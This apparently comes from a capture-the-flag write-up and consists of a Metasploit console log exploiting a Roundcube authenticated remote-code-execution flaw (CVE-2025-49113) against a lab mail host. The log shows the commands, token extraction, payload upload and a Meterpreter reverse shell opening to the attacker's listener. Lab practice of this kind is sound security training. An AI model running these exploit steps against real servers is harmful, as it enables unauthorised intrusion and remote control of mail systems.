 msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set host
host => mail.outbound.htb
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set rhosts mail.outbound.htb
rhosts => mail.outbound.htb
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > run
[*] Started reverse TCP handler on 10.10.16.17:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Extracted version: 10610
[+] The target appears to be vulnerable.
[*] Fetching CSRF token...
[+] Extracted token: Yxogr5cST5c0pIJwDMJDPU7GnZnK9ZJU
[*] Attempting login...
[+] Login successful.
[*] Preparing payload...
[+] Payload successfully generated and serialized.
[*] Uploading malicious payload...
[+] Exploit attempt complete. Check for session.
[*] Sending stage (3045380 bytes) to 10.10.11.77
[*] Meterpreter session 1 opened (10.10.16.17:4444 -> 10.10.11.77:44170) at 2025-07-14 14:27:18 +0800